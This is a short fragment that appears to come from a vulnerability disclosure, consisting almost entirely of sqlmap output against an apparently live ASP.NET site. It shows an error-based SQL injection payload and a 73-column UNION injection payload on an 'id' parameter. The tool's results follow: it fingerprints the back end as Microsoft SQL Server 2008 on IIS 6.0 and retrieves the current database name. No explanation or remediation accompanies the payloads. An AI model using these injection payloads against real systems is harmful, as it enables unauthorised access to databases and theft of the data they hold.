 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=678880 AND 4920=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112
)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4920=4920) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 73 columns
Payload: id=678880 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(89)+CHAR(1
12)+CHAR(112)+CHAR(97)+CHAR(87)+CHAR(86)+CHAR(99)+CHAR(86)+CHAR(102)+CHAR(72)+CH
AR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:32:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[12:32:15] [INFO] fetching current database
current database: 'NewEs168'
www.wooyun.org